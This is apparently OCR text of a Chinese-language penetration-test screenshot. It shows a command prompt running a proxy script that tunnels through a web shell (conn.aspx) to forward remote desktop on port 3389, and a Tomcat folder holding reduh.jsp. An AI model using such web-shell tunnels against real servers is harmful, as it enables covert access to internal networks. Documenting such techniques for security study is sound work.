 管理员: 命令提示符 - python  proxy.py -u "http://192.168.3.23:85/conn.aspx" -l 1234 -r 3389 -v
Received Data: 33708 (0)
Received Data From Ping Thread: 152335 (0)
Sent data: 14829 (0)
Pings sent: 158
127.0.0.1:1234 - 远程桌面连接
Administ...
Google
Chrome
putty.exe
计算机
Mozilla
Firefox
FileZilla
Server...
回收站
Internet
Explorer
PLSQL
Developer
服务器管理
器
MySQL 5.5
Command ...
网站安全狗
(Apache版)
本地安全策
略
WinSCP
readme.txt
服务
计算机管理
klion
计算机 本地磁盘 (C:) apache-tomcat-6.0.48 webapps klion
组织 包含到库中 共享 新建文件夹
名称 修改日期 类型 大
index.jsp 2017/2/2 11:21 JSP 文件
reduh.jsp 2016/5/13 12:17 JSP 文件